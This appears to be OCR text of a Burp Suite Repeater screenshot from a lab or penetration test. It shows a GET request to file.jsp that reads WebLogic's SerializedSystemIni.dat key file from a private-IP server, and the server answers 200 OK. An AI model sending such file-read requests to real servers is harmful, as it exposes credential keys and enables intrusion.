 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.12.130:7001
Request
Raw Params Headers Hex
1 GET /hello/file.jsp?path=security/SerializedSystemIni.dat
HTTP/1.1
2 Host: 192.168.12.130:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: ADMINCONSOLESESSION=
2y3ykHyf783QRxxTBWWqPHWVjZdjwxbNPvKhSnbLGp7h7S2pjB9J!-191397326
3; JSESSIONID=
1s3bkHyGvjS05HR965fGh1pGD74GdYhLJYQy6fGt11nGyHpSqW0G!-191397326
3
9 Connection: close
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 07 Mar 2023 12:28:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 68
8
9
10
11